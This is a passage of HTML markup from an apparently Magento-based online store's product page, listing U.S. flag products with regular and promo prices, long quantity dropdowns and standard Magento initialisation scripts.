                                                                            <li class="qty-list-item "
                                            data-select-option-value="50"
                                        >
                                            50                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="51"
                                        >
                                            51                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="52"
                                        >
                                            52                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="53"
                                        >
                                            53                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="54"
                                        >
                                            54                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="55"
                                        >
                                            55                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="56"
                                        >
                                            56                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="57"
                                        >
                                            57                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="58"
                                        >
                                            58                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="59"
                                        >
                                            59                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="60"
                                        >
                                            60                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="61"
                                        >
                                            61                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="62"
                                        >
                                            62                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="63"
                                        >
                                            63                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="64"
                                        >
                                            64                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="65"
                                        >
                                            65                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="66"
                                        >
                                            66                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="67"
                                        >
                                            67                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="68"
                                        >
                                            68                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="69"
                                        >
                                            69                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="70"
                                        >
                                            70                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="71"
                                        >
                                            71                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="72"
                                        >
                                            72                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="73"
                                        >
                                            73                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="74"
                                        >
                                            74                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="75"
                                        >
                                            75                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="76"
                                        >
                                            76                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="77"
                                        >
                                            77                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="78"
                                        >
                                            78                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="79"
                                        >
                                            79                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="80"
                                        >
                                            80                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="81"
                                        >
                                            81                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="82"
                                        >
                                            82                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="83"
                                        >
                                            83                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="84"
                                        >
                                            84                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="85"
                                        >
                                            85                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="86"
                                        >
                                            86                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="87"
                                        >
                                            87                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="88"
                                        >
                                            88                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="89"
                                        >
                                            89                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="90"
                                        >
                                            90                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="91"
                                        >
                                            91                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="92"
                                        >
                                            92                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="93"
                                        >
                                            93                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="94"
                                        >
                                            94                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="95"
                                        >
                                            95                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="96"
                                        >
                                            96                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="97"
                                        >
                                            97                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="98"
                                        >
                                            98                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="99"
                                        >
                                            99                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="100"
                                        >
                                            100                                        </li>
                                                                    </ul>
                            </div>
                            <script type="text/x-magento-init">
                            {
                                ".qty-list-wrapper": {
                                    "MyPillow_ProductQty/js/dropdown": {}
                                }
                            }
                            </script>
                        
                        <input type="number"
                               name="super_group[1995]"
                               data-selector="super_group[1995]"
                               value="0"
                               title="Qty"
                               class="input-text qty select"
                               data-validate="{'validate-grouped-qty':'#super-product-table-1997'}"
                               data-errors-message-box="#validation-message-box-grouped"/>
                    </div>
                                </td>
                            </tr>
                                    <tr>
                                    <td data-th="Product Image" class="col image">
                                                <span class="product-image-container product-image-container-1996" style="width: 140px">
    <span class="product-image-wrapper" style="padding-bottom: 64.285714285714%">
        <picture class="product-image-photo"><source type="image/webp" data-srcset="https://mystore.com/media/catalog/product/cache/cd8434cbc9b8ddd82f1f61c0513d20ae/f/l/flag_box-8d46572d.webp"><img class="product-image-photo" data-src="https://mystore.com/media/catalog/product/cache/cd8434cbc9b8ddd82f1f61c0513d20ae/f/l/flag_box.jpg" width="140" height="90" alt="3&#x2019;&#x20;x&#x20;5&#x2019;&#x20;Nyl-Glo&#x20;Signature&#x20;U.S.&#x20;Flag" data-image-lazy="true" loading="lazy" /></picture></span>
</span>
                    </td>
                                <td data-th="Product Name" class="col item">
                    <strong class="product-item-name">3’ x 5’ Nyl-Glo Signature U.S. Flag</strong>
                                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="1996" data-price-box="product-id-1996">
    <span class="normal-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1996"                data-price-amount="92.84"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$92.84</span></span>
                </span>
    </span>
            <span class="special-price">
            
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1996"                data-price-amount="64.99"
        data-price-type="promoPrice"
        class="price-wrapper "
    ><span class="price">$64.99</span></span>
                    <span class="promo-label">w/ promo code</span>
                </span>
        </span>
    
</div>                                                            </td>
                                <td data-th="Qty" class="col qty">
                                        <div class="control qty">
                                                    <div class="qty-list-wrapper">
                                <div class="qty-list-title">0</div>
                                <ul class="qty-list">
                                                                            <li class="qty-list-item selected"
                                            data-select-option-value="0"
                                        >
                                            0                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="1"
                                        >
                                            1                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="2"
                                        >
                                            2                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="3"
                                        >
                                            3                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="4"
                                        >
                                            4                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="5"
                                        >
                                            5                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="6"
                                        >
                                            6                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="7"
                                        >
                                            7                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="8"
                                        >
                                            8                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="9"
                                        >
                                            9                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="10"
                                        >
                                            10                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="11"
                                        >
                                            11                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="12"
                                        >
                                            12                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="13"
                                        >
                                            13                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="14"
                                        >
                                            14                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="15"
                                        >
                                            15                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="16"
                                        >
                                            16                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="17"
                                        >
                                            17                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="18"
                                        >
                                            18                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="19"
                                        >
                                            19                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="20"
                                        >
                                            20                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="21"
                                        >
                                            21                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="22"
                                        >
                                            22                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="23"
                                        >
                                            23                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="24"
                                        >
                                            24                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="25"
                                        >
                                            25                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="26"
                                        >
                                            26                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="27"
                                        >
                                            27                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="28"
                                        >
                                            28                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="29"
                                        >
                                            29                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="30"
                                        >
                                            30                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="31"
                                        >
                                            31                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="32"
                                        >
                                            32                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="33"
                                        >
                                            33                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="34"
                                        >
                                            34                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="35"
                                        >
                                            35                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="36"
                                        >
                                            36                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="37"
                                        >
                                            37                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="38"
                                        >
                                            38                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="39"
                                        >
                                            39                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="40"
                                        >
                                            40                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="41"
                                        >
                                            41                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="42"
                                        >
                                            42                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="43"
                                        >
                                            43                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="44"
                                        >
                                            44                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="45"
                                        >
                                            45                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="46"
                                        >
                                            46                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="47"
                                        >
                                            47                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="48"
                                        >
                                            48                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="49"
                                        >
                                            49                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="50"
                                        >
                                            50                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="51"
                                        >
                                            51                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="52"
                                        >
                                            52                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="53"
                                        >
                                            53                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="54"
                                        >
                                            54                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="55"
                                        >
                                            55                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="56"
                                        >
                                            56                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="57"
                                        >
                                            57                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="58"
                                        >
                                            58                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="59"
                                        >
                                            59                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="60"
                                        >
                                            60                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="61"
                                        >
                                            61                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="62"
                                        >
                                            62                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="63"
                                        >
                                            63                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="64"
                                        >
                                            64                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="65"
                                        >
                                            65                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="66"
                                        >
                                            66                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="67"
                                        >
                                            67                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="68"
                                        >
                                            68                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="69"
                                        >
                                            69                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="70"
                                        >
                                            70                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="71"
                                        >
                                            71                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="72"
                                        >
                                            72                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="73"
                                        >
                                            73                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="74"
                                        >
                                            74                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="75"
                                        >
                                            75                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="76"
                                        >
                                            76                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="77"
                                        >
                                            77                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="78"
                                        >
                                            78                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="79"
                                        >
                                            79                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="80"
                                        >
                                            80                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="81"
                                        >
                                            81                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="82"
                                        >
                                            82                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="83"
                                        >
                                            83                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="84"
                                        >
                                            84                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="85"
                                        >
                                            85                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="86"
                                        >
                                            86                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="87"
                                        >
                                            87                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="88"
                                        >
                                            88                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="89"
                                        >
                                            89                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="90"
                                        >
                                            90                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="91"
                                        >
                                            91                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="92"
                                        >
                                            92                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="93"
                                        >
                                            93                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="94"
                                        >
                                            94                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="95"
                                        >
                                            95                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="96"
                                        >
                                            96                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="97"
                                        >
                                            97                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="98"
                                        >
                                            98                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="99"
                                        >
                                            99                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="100"
                                        >
                                            100                                        </li>
                                                                    </ul>
                            </div>
                            <script type="text/x-magento-init">
                            {
                                ".qty-list-wrapper": {
                                    "MyPillow_ProductQty/js/dropdown": {}
                                }
                            }
                            </script>
                        
                        <input type="number"
                               name="super_group[1996]"
                               data-selector="super_group[1996]"
                               value="0"
                               title="Qty"
                               class="input-text qty select"
                               data-validate="{'validate-grouped-qty':'#super-product-table-1997'}"
                               data-errors-message-box="#validation-message-box-grouped"/>
                    </div>
                                </td>
                            </tr>
                                    <tr>
                                    <td data-th="Product Image" class="col image">
                                                <span class="product-image-container product-image-container-7409" style="width: 140px">
    <span class="product-image-wrapper" style="padding-bottom: 64.285714285714%">
        <picture class="product-image-photo"><source type="image/webp" data-srcset="https://mystore.com/media/catalog/product/cache/cd8434cbc9b8ddd82f1f61c0513d20ae/u/s/us6-ddb643f6.webp"><img class="product-image-photo" data-src="https://mystore.com/media/catalog/product/cache/cd8434cbc9b8ddd82f1f61c0513d20ae/u/s/us6.jpg" width="140" height="90" alt="6&#x2019;&#x20;x&#x20;10&#x2019;&#x20;Nyl-Glo&#x20;U.S.&#x20;Flag" data-image-lazy="true" loading="lazy" /></picture></span>
</span>
                    </td>
                                <td data-th="Product Name" class="col item">
                    <strong class="product-item-name">6’ x 10’ Nyl-Glo U.S. Flag</strong>
                                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="7409" data-price-box="product-id-7409">
    <span class="normal-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7409"                data-price-amount="129.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$129.99</span></span>
                </span>
    </span>
            <span class="special-price">
            
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7409"                data-price-amount="90.99"
        data-price-type="promoPrice"
        class="price-wrapper "
    ><span class="price">$90.99</span></span>
                    <span class="promo-label">w/ promo code</span>
                </span>
        </span>
    
</div>                                                            </td>
                                <td data-th="Qty" class="col qty">
                                        <div class="control qty">
                                                    <div class="qty-list-wrapper">
                                <div class="qty-list-title">0</div>
                                <ul class="qty-list">
                                                                            <li class="qty-list-item selected"
                                            data-select-option-value="0"
                                        >
                                            0                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="1"
                                        >
                                            1                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="2"
                                        >
                                            2                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="3"
                                        >
                                            3                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="4"
                                        >
                                            4                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="5"
                                        >
                                            5                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="6"
                                        >
                                            6                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="7"
                                        >
                                            7                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="8"
                                        >
                                            8                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="9"
                                        >
                                            9                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="10"
                                        >
                                            10                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="11"
                                        >
                                            11                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="12"
                                        >
                                            12                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="13"
                                        >
                                            13                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="14"
                                        >
                                            14                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="15"
                                        >
                                            15                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="16"
                                        >
                                            16                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="17"
                                        >
                                            17                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="18"
                                        >
                                            18                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="19"
                                        >
                                            19                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="20"
                                        >
                                            20                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="21"
                                        >
                                            21                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="22"
                                        >
                                            22                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="23"
                                        >
                                            23                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="24"
                                        >
                                            24                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="25"
                                        >
                                            25                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="26"
                                        >
                                            26                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="27"
                                        >
                                            27                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="28"
                                        >
                                            28                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="29"
                                        >
                                            29                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="30"
                                        >
                                            30                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="31"
                                        >
                                            31                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="32"
                                        >
                                            32                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="33"
                                        >
                                            33                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="34"
                                        >
                                            34                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="35"
                                        >
                                            35                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="36"
                                        >
                                            36                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="37"
                                        >
                                            37                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="38"
                                        >
                                            38                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="39"
                                        >
                                            39                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="40"
                                        >
                                            40                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="41"
                                        >
                                            41                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="42"
                                        >
                                            42                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="43"
                                        >
                                            43                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="44"
                                        >
                                            44                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="45"
                                        >
                                            45                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="46"
                                        >
                                            46                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="47"
                                        >
                                            47                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="48"
                                        >
                                            48                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="49"
                                        >
                                            49                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="50"
                                        >
                                            50                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="51"
                                        >
                                            51                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="52"
                                        >
                                            52                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="53"
                                        >
                                            53                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="54"
                                        >
                                            54                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="55"
                                        >
                                            55                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="56"
                                        >
                                            56                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="57"
                                        >
                                            57                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="58"
                                        >
                                            58                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="59"
                                        >
                                            59                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="60"
                                        >
                                            60                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="61"
                                        >
                                            61                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="62"
                                        >
                                            62                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="63"
                                        >
                                            63                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="64"
                                        >
                                            64                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="65"
                                        >
                                            65                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="66"
                                        >
                                            66                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="67"
                                        >
                                            67                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="68"
                                        >
                                            68                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="69"
                                        >
                                            69                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="70"
                                        >
                                            70                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="71"
                                        >
                                            71                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="72"
                                        >
                                            72                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="73"
                                        >
                                            73                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="74"
                                        >
                                            74                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="75"
                                        >
                                            75                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="76"
                                        >
                                            76                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="77"
                                        >
                                            77                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="78"
                                        >
                                            78                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="79"
                                        >
                                            79                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="80"
                                        >
                                            80                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="81"
                                        >
                                            81                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="82"
                                        >
                                            82                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="83"
                                        >
                                            83                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="84"
                                        >
                                            84                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="85"
                                        >
                                            85                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="86"
                                        >
                                            86                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="87"
                                        >
                                            87                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="88"
                                        >
                                            88                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="89"
                                        >
                                            89                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="90"
                                        >
                                            90                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="91"
                                        >
                                            91                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="92"
                                        >
                                            92                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="93"
                                        >
                                            93                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="94"
                                        >
                                            94                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="95"
                                        >
                                            95                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="96"
                                        >
                                            96                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="97"
                                        >
                                            97                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="98"
                                        >
                                            98                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="99"
                                        >
                                            99                                        </li>
                                                                            <li class="qty-list-item "
                                            data-select-option-value="100"
                                        >
                                            100                                        </li>
                                                                    </ul>
                            </div>
                            <script type="text/x-magento-init">
                            {
                                ".qty-list-wrapper": {
                                    "MyPillow_ProductQty/js/dropdown": {}
                                }
                            }
                            </script>
                        
                        <input type="number"
                               name="super_group[7409]"
                               data-selector="super_group[7409]"
                               value="0"
                               title="Qty"
                               class="input-text qty select"
                               data-validate="{'validate-grouped-qty':'#super-product-table-1997'}"
                               data-errors-message-box="#validation-message-box-grouped"/>
                    </div>
                                </td>
                            </tr>
                                </tbody>
            </table>
</div>



<input type="hidden"
       name="qty"
       id="qty"
       class="qty"
       min="0"
       value="1"
       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
/>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
                            
                    
                    </form>
                <div class="box-tocart">
        <div class="fieldset">
                        <div class="actions">
                <button title="Add&#x20;to&#x20;Cart"
                        class="action primary tocart"
                        id="cross-sell-product-addtocart-button"
                        disabled
                        data-mage-init='{"MyPillow_Catalog/js/product-add-to-cart": {}}'>
                    <span>Add to Cart</span>
                </button>
                            </div>
        </div>
    </div>

    
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-1997]": {
            "priceBox": {
                "priceConfig":  {"productId":"1997","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>


</div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/mystore.com\/cookie\/index\/noCookies\/","triggers":[".review .action.submit"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
